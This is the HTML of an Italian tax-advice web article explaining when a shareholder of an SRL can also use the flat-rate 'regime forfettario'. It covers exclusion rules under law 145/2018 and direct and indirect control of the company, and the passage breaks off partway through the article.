<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-82452' id='mega-menu-item-82452'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16742' id='mega-menu-item-16742'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16743' id='mega-menu-item-16743'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16744' id='mega-menu-item-16744'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16745' id='mega-menu-item-16745'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16746' id='mega-menu-item-16746'><a class="mega-menu-link" href="https://www.partitaiva.it/professioni/">Professioni</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14824 mega-menu mega-menu-col-5' id='mega-menu-item-14824'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/" aria-expanded="false" tabindex="0">Fisco e Tasse<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14825' id='mega-menu-item-14825'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22790' id='mega-menu-item-22790'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46158' id='mega-menu-item-46158'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46160' id='mega-menu-item-46160'><a class="mega-menu-link" href="https://www.partitaiva.it/quadri/">Quadri</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14826 mega-menu mega-menu-col-5' id='mega-menu-item-14826'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/" aria-expanded="false" tabindex="0">Finanza<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14827' id='mega-menu-item-14827'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14828' id='mega-menu-item-14828'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14829' id='mega-menu-item-14829'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li><li class='mega-mega-menu mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14834 mega-menu' id='mega-menu-item-14834'><a class="mega-menu-link" href="https://www.partitaiva.it/economia/">Economia</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14830' id='mega-menu-item-14830'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14835 mega-menu mega-menu-col-3' id='mega-menu-item-14835'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/" aria-expanded="false" tabindex="0">Fintech<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14836' id='mega-menu-item-14836'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/banking/">Banking</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14837' id='mega-menu-item-14837'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14838' id='mega-menu-item-14838'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-68954 mega-menu mega-menu-col-3' id='mega-menu-item-68954'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/" aria-expanded="false" tabindex="0">Innovazione<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68955' id='mega-menu-item-68955'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68956' id='mega-menu-item-68956'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68957' id='mega-menu-item-68957'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68958' id='mega-menu-item-68958'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68959' id='mega-menu-item-68959'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ai/">Intelligenza artificiale</a></li></ul>
</li></ul></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-01d5037f"><div class="gb-container gb-container-01d5037f">
<div class="gb-button-wrapper gb-button-wrapper-b68ac6d3">

<a class="gb-button gb-button-879206a3" href="https://www.partitaiva.it/apri-partita-iva"><span class="gb-button-text">Apri Partita Iva</span><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 369.998 369.997" style="enable-background:new 0 0 369.998 369.997;" xml:space="preserve"> 		<path d="M369.993,6.919c0.022-1.846-0.692-3.622-1.998-4.927c-1.303-1.302-3.083-2.023-4.924-1.991     c-3.591,0.057-88.576,2.038-143.287,56.748l-69.377,69.377c-16.128-5.68-71.071-16.34-148.411,60.994     c-2.354,2.356-2.656,6.065-0.72,8.777c0.221,0.31,0.461,0.594,0.728,0.859c2.026,2.025,5.166,2.593,7.816,1.291     c0.524-0.259,49.841-24.086,76.021-7.355l-17.168,17.167c-0.417,0.417-0.776,0.887-1.074,1.394     c-0.723,1.257-17.33,31.098,22.357,70.779c39.684,39.685,69.528,23.085,70.774,22.356c0.516-0.297,0.977-0.658,1.396-1.075     l17.168-17.167c16.732,26.181-7.093,75.494-7.349,76.023c-1.304,2.65-0.743,5.784,1.288,7.817     c0.046,0.042,0.082,0.077,0.125,0.118c2.666,2.557,6.902,2.522,9.523-0.103c0.132-0.128,0.25-0.263,0.371-0.397     c76.917-77.14,66.282-131.926,60.607-148.026l69.378-69.377C367.946,95.494,369.932,10.512,369.993,6.919z M281.903,142.187     c-14.941,14.938-39.155,14.937-54.089,0.001c-14.934-14.933-14.935-39.148,0.003-54.087c14.933-14.934,39.15-14.934,54.086,0     C296.835,103.036,296.835,127.253,281.903,142.187z"></path> 			<path d="M89.388,320.865c-13.427,2.338-27.286,3.275-40.898,3.05c-1.157-0.021-2.344-1.417-2.341-2.36     c-0.002-2.062,0.049-5.066,0.101-7.127c0.076-3.013,0.204-6.021,0.364-9.033c0.378-6.827,0.937-13.676,1.943-20.44     c1.753-11.837,4.423-23.442,8.838-34.591c0.604-1.519,1.277-3.005,1.827-4.55c-12.384,5.298-22.051,15.85-28.861,27.224     c-6.624,11.057-10.913,23.427-13.293,36.067c-1.408,7.462-2.138,15.042-2.244,22.631c-0.049,4.196-0.316,9.271,1.142,13.295     c2.066,5.717,7.382,9.51,13.398,9.925c5.402,0.369,10.822,0.298,16.233-0.06c24.582-1.622,50.85-10.177,68.109-28.474     c4.245-4.746,7.948-9.744,10.52-15.605c-6.14,2.262-12.1,4.765-18.438,6.474C100.367,318.75,94.917,319.903,89.388,320.865z"></path> 		</svg></span></a>

</div>
</div></div>
</div>
</div>		<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
							<img data-perfmatters-preload src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="Partitaiva.it" class="is-logo-image" width="2664" height="566" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-31116" class="post-31116 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco-tasse category-forfettari tag-regime-forfettario tag-srl infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	
	<header>
        <div class="gb-container gb-container-9fd0a177 backgr">
<div class="gb-container gb-container-d56ad650">
<div class="gb-grid-wrapper gb-grid-wrapper-7f70a2f9">
<div class="gb-grid-column gb-grid-column-579e5b87"><div class="gb-container gb-container-579e5b87"><div class="gb-inside-container">
<div class="gb-container gb-container-4409bb2c inline-post-meta-area"><div class="gb-inside-container">

<p class="gb-headline gb-headline-b1b07ffe gb-headline-text dynamic-term-class"><span class="post-term-item term-fisco-tasse"><a href="https://www.partitaiva.it/fisco-tasse/">Fisco e Tasse</a></span>, <span class="post-term-item term-forfettari"><a href="https://www.partitaiva.it/lavoro/forfettari/">Forfettari</a></span></p>



<p class="gb-headline gb-headline-b9241df6 gb-headline-text"><time class="entry-date updated-date" datetime="2025-08-10T13:30:16+02:00">10 Agosto 2025</time></p>

</div></div>

<div class="gb-container gb-container-92af4481"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-55b4b99f gb-headline-text">SRL e regime forfettario: sono compatibili?</h1>

</div></div>


<h2 class="gb-headline gb-headline-f6486c85 gb-headline-text">Le SRL non possono aderire al regime forfettario. Tuttavia, come socio di una società di capitali, vi sono dei casi in cui questo sistema agevolato e le SRL coesistono. Scopri quali sono.</h2>


<div class="gb-container gb-container-1cc4855f">
<div class="gb-grid-wrapper gb-grid-wrapper-203d576d">
<div class="gb-grid-column gb-grid-column-2801523a"><div class="gb-container gb-container-2801523a">

<p class="gb-headline gb-headline-c3c6e738 gb-headline-text">di <a href="https://www.partitaiva.it/autori/gennaro-ottaviano/">Gennaro Ottaviano</a></p>

</div></div>
</div>
</div>

<div class="gb-container gb-container-16561234"><div class="gb-inside-container">
<div class='revtop'><div class='revby tooltip-text'>Revisione a cura di <strong><span class='nomeaut'>Giovanni Emmi</span></strong><span class='tooltiptext'><span class='competenza'>Dottore Commercialista</span><span class='disclaimer'>Su PartitaIva.it ci impegniamo al massimo per garantire informazioni accurate. Gli articoli vengono costantemente revisionati da professionisti del settore.</span></span></div><div class='clearboth'></div></div>

</div></div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-59ff9643"><div class="gb-container gb-container-59ff9643"><div class="gb-inside-container">

<div class="tooltip ads-info-tooltip" onclick="toggleTooltipAds(this, event)"><svg xmlns="http://www.w3.org/2000/svg" width="14px" height="14px" viewBox="0 0 64 64" stroke-width="3" stroke="#8c94a1" fill="none"><path d="M11.51,20.66h8.38a0,0,0,0,1,0,0V37.21a0,0,0,0,1,0,0H11.51a2,2,0,0,1-2-2V22.66A2,2,0,0,1,11.51,20.66Z"/><path d="M19.89,37.21V20.66s4.37.1,11.64,0,15.78-4.7,21.31-9.4a1,1,0,0,1,1.65.75V45.9a1,1,0,0,1-1.61.79c-3.56-2.8-12.42-9.06-21-9.32C26.86,37.21,22.8,37.21,19.89,37.21Z"/><path d="M23.29,53h-4.8a2,2,0,0,1-2-2l-1-13.78h8.8l1,13.78A2,2,0,0,1,23.29,53Z"/></svg><p>Adv</p><div class="tooltiptext" id="tooltiptext"></div>
</div>


<figure class="aligncenter wp-block-post-featured-image"><img data-perfmatters-preload width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SRL e regime forfettario" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regime-forfettario-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



</div></div></div>
</div>
</div>
</div>    </header>
	
	<div class="inside-article">
		<div class="gb-container gb-container-7f6f5683"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fsrl-regime-forfettario-compatibili%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=SRL+e+regime+forfettario%3A+sono+compatibili%3F&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fsrl-regime-forfettario-compatibili%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fsrl-regime-forfettario-compatibili%2F&amp;title=SRL+e+regime+forfettario%3A+sono+compatibili%3F&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=SRL+e+regime+forfettario%3A+sono+compatibili%3F https%3A%2F%2Fwww.partitaiva.it%2Fsrl-regime-forfettario-compatibili%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div>
	
		
		<div class="entry-content-wrapper">
			<div class="entry-content" itemprop="text">
				
<ul class="wp-block-list inbreve">
<li>Tra le cause di <strong>esclusione dal regime forfettario</strong>, previste dalle legge 145/2018, vi è il possesso di quote di una SRL.</li>



<li>L&#8217;essere socio di una SRL è incompatibile con il regime agevolato, se possiedi una quota maggioritaria e la tua attività forfettaria è riconducibile a quella della società di capitali.</li>



<li>Le <strong>SRL e il regime forfettario</strong> sono due sistemi che non possono coesistere, indipendentemente dal numero di soci e dalla forma della società.</li>
</ul>



<p>I <strong>regimi agevolati</strong> sono sistemi fiscali nati per incentivare l’apertura di nuove attività d’impresa, semplificandone la gestione e riducendone i costi. L’esempio più utilizzato è quello del <strong><a href="https://www.partitaiva.it/regime-forfettario/">regime forfettario</a></strong>, introdotto con la Legge di Stabilità 2015 e negli ultimi anni sottoposto a diverse modifiche.</p>



<p>In particolare, <strong>in base alla</strong> <strong>legge 145/2018</strong>, è stato ribadito che solo le persone fisiche esercenti un’attività d’impresa, arti o professioni, possono aderire a questa forma di sistema agevolato. </p>



<p>Quindi, le <strong>SRL e il regime forfettario non possono coesistere</strong>. Tuttavia, vi sono dei casi in cui si deroga a questa norma, come nell’eventualità in cui sei detentore di una partita IVA con regime agevolato e al contempo socio di una SRL. In questa guida scoprirai quando questa convivenza è possibile, e quando sarai obbligato a modificare il sistema fiscale della tua partita IVA nel <a href="https://www.partitaiva.it/regime-ordinario/">regime ordinario</a> o semplificato.</p>



<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Indice</p><ul class="toc_list"><li><a href="#SRL_e_regime_forfettario_incompatibilita">SRL e regime forfettario: incompatibilità</a></li><li><a href="#Socio_SRL_e_regime_forfettario_e_possibile">Socio SRL e regime forfettario: è possibile?</a></li><li><a href="#SRL_e_regime_forfettario_lattivita_economica_riconducibile">SRL e regime forfettario: l’attività economica riconducibile</a></li><li><a href="#Amministratore_SRL_e_regime_forfettario">Amministratore SRL e regime forfettario</a></li><li><a href="#SRL_unipersonale_e_regime_forfettario">SRL unipersonale e regime forfettario</a></li></ul></div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/finom-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="finom business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/11/finom-adv-728x90-2025.webp" /><noscript><img src="/wp-content/uploads/2025/11/finom-adv-728x90-2025.webp" alt="finom business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="SRL_e_regime_forfettario_incompatibilita">SRL e regime forfettario: incompatibilità</span></h2>



<p>Il <strong>regime forfettario</strong> è per adesso l’unica tipologia di sistema agevolato previsto in Italia. Con questo concetto si identificano delle <strong>regole fiscali semplificate</strong> dal punto di vista dell’<a href="https://www.partitaiva.it/iva-come-funziona/">applicazione dell’IVA</a>, nell’emissione della <a href="https://www.partitaiva.it/fattura-elettronica/">fatturazione elettronica</a> e ai fini contabili.</p>



<p>Il fine di questo sistema fiscale è stato sin dall’inizio quello di permettere alle persone fisiche di <a href="https://www.partitaiva.it/aprire-partita-iva/">aprire una partita IVA</a> in modo più veloce e con <strong>costi iniziali ridotti</strong>. </p>



<p>Per rientrare nel regime agevolato sono <strong>necessari dei requisiti</strong>. Di seguito andremo a indicare quali sono le <strong>condizioni di incompatibilità</strong> con questo sistema agevolatolo previste dalla legge 145/18:</p>



<ul class="wp-block-list">
<li>non essere residente in Italia;</li>



<li>utilizzare altre forme di sistemi agevolati, anche se abrogati, come quello del <a href="https://www.partitaiva.it/regime-minimi/">regime dei minimi;</a></li>



<li>partecipazione a più società o associazioni;</li>



<li>aver percepito un reddito di lavoro dipendente nell’anno precedente, superiore ai 30.000€;</li>



<li>svolgere la propria attività di lavoro autonomo nei confronti del proprio datore di lavoro;</li>



<li>partecipazione in una SRL o in una società di persone;</li>



<li>superare la soglia attuale di ricavi, ovvero 85.000 euro, o superare 20.000 euro di compensi a collaboratori.</li>
</ul>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="Socio SRL e regime agevolato" class="wp-image-31126 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regimi-agevolati-800x430.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regimi-agevolati.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regimi-agevolati-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regimi-agevolati-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regimi-agevolati-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regimi-agevolati-800x430.jpg" alt="Socio SRL e regime agevolato" class="wp-image-31126" srcset="https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regimi-agevolati.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regimi-agevolati-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regimi-agevolati-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/01/srl-e-regimi-agevolati-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure></div>


<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://go.nordvpn.net/aff_c?offer_id=15&aff_id=88777&source=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="nordvpn" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" alt="nordvpn" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Socio_SRL_e_regime_forfettario_e_possibile">Socio SRL e regime forfettario: è possibile?</span></h2>



<p>Se vuoi attivare il regime forfettario per la tua partita IVA come socio di una SRL, dovrai porre attenzione a due aspetti:</p>



<ul class="wp-block-list">
<li>percentuale di quote detenute;</li>



<li>svolgere un’attività economica differente da quella della società di capitali.</li>
</ul>



<p>Prendiamo come riferimento la <strong>circolare 9/E/2019 dell’Agenzia delle Entrate</strong>, la quale è andata a chiarire alcuni degli aspetti di incompatibilità previsti per il regime forfettario. Tra questi vi è proprio quella di essere <strong>socio di una SRL</strong>. Tuttavia, il semplice possesso delle quote non basta per obbligarti a cambiare la tipologia di regime agevolato in quello ordinario o semplificato.</p>



<p>Infatti, devi distinguere se sei un <strong>socio con quote minoritarie</strong>, oppure <strong>uno a maggioranza</strong>. Nel primo caso, se non detieni quote di controllo, puoi operare liberamente con la partita IVA in regime agevolato, anche nel momento in cui l’attività svolta è simile a quella della società a responsabilità limitata. Invece, la situazione è più complessa nel caso in cui hai un <strong>controllo diretto o indiretto</strong>.</p>



<h3 class="wp-block-heading">Socio con controllo diretto e indiretto</h3>



<p>In base all’art 2359 del Codice civile, il controllo diretto su una società si verifica quando si ha il <strong>possesso del 50% delle quote</strong>, da parte di un singolo scio, oppure di un’altra società. Tuttavia, questa condizione si verifica anche quando vi è:</p>



<ul class="wp-block-list">
<li>un’influenza dominante;</li>



<li>presenza di vincoli contrattuali.</li>
</ul>



<p>Nel primo caso, anche se possiedi una quota minoritaria, ma hai un <strong>peso decisionale</strong> all’interno dell’assemblea dei soci, si andrà a configurare il caso di controllo. Lo stesso vale se sei in <strong>possesso di un contratto</strong>, con cui puoi influenzare l’attività economica d’impresa: ad esempio, sei l’unico fornitore della società.</p>



<p>Invece, il <strong>controllo indiretto</strong> si verifica quando, anche se non hai la maggioranza, raggiungerai il controllo della società grazie ai voti di interposte persone. Con questo termine si considerano il <strong>coniuge, i familiari e i parenti</strong> fino al terzo grado. Prendi il caso in cui possiedi un 30% delle quote, mentre tuo figlio ha la disponibilità di un altro 20%.</p>



